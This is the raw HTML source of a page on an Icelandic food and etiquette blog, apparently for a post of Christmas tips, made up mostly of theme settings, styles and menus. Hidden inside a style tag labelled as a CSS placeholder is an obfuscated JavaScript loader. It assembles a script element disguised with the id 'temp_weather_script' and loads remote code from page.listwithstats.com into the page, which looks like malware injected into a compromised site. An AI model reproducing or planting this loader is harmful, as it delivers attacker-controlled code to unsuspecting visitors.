		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="20b9224c0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/islenskt/",
                    "name": "Íslenskt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2021/12/18/nokkur-jolarad/",
                    "name": "Æskilegt og óæskilegt um jólin &#8211; jólaráð"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-45242 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js nokkur-jolarad global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-106"><a class="gofollow" data-track="MTA2LDUsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/09/Auglysing-728x90_2.jpeg?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
